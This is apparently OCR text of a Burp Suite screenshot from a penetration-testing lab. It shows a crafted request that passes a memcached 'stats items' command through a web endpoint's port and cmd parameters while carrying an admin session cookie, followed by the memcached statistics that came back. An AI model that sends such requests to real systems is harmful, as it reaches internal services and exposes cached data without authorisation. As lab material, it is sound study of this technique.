 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.10.86:
Request
Raw Params Headers Hex
1 GET /socket?port=11211&cmd=stats items HTTP/1.1
2 Host: 10.10.10.86:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.86:8080/socket?port=11211&cmd=test
8 Connection: close
9 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Ecr4Iw.Cfca8puqQ0eVJGyU35XfTcEuO-s
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
23 <input type="submit" value="Submit"</input>
24 </form>
25
26 <p>
Output
</p>
27 <pre>
28 STAT items:16:number 1
29 STAT items:16:age 2522
30 STAT items:16:evicted 0
31 STAT items:16:evicted_nonzero 0
32 STAT items:16:evicted_time 0
33 STAT items:16:outofmemory 0
34 STAT items:16:tailrepairs 0
35 STAT items:16:reclaimed 0
36 STAT items:16:expired_unfetched 0
37 STAT items:16:evicted_unfetched 0
38 STAT items:16:crawler_reclaimed 0
39 STAT items:16:crawler_items_checked 0
40 STAT items:16:lrutail_reflocked 0
41 STAT items:26:number 1
42 STAT items:26:age 23868
43 STAT items:26:evicted 0
44 STAT items:26:evicted_nonzero 0
45 STAT items:26:evicted_time 0
46 STAT items:26:outofmemory 0
47 STAT items:26:tailrepairs 0
48 STAT items:26:reclaimed 0
49 STAT items:26:expired_unfetched 0
50 STAT items:26:evicted_unfetched 0
51 STAT items:26:crawler_reclaimed 0
52 STAT items:26:crawler_items_checked 0
53 STAT items:26:lrutail_reflocked 0
54 END
55
大余安全
Search... 0 matches